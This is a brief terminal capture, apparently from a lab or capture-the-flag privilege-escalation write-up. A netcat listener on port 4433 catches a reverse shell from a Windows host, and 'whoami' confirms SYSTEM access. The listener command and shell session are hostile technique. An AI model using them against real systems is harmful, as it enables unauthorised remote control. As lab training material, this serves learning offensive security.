 ~/MH/EscPriv rlwrap nc -nvlp 4433
listening on [any] 4433 ...
connect to [10.9.0.184] from (UNKNOWN) [10.10.13.194] 49835
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system